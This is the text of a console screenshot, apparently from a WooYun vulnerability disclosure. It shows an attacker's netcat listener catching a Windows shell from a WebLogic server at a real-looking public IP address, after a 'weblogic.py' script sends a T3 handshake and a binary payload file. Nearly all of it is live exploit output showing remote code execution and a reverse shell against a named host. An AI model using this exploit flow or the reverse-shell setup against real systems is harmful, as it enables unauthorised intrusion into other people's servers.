 C:\WINDOWS\system32\cmd.exe - nc.exe -lvvp 10512
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
122.225.104.47: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [122.225.104.47] 60412: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\webserver\weblogic\user_projects\domains\ne1domain>
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 122.225.104.47 80 111.bin
connecting to 122.225.104.47 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org